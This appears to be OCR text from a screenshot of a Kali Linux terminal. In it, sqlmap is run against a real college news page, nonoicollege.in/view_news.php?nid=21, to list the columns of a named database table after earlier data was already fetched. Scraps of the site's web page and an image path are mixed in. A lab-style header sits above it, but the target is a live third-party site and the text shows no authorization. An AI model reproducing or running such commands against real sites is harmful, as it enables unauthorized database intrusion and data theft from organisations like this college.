 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:45
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:44:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:44:34
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 -D nonoi_col
-T cat --columns
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 07:45:00
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。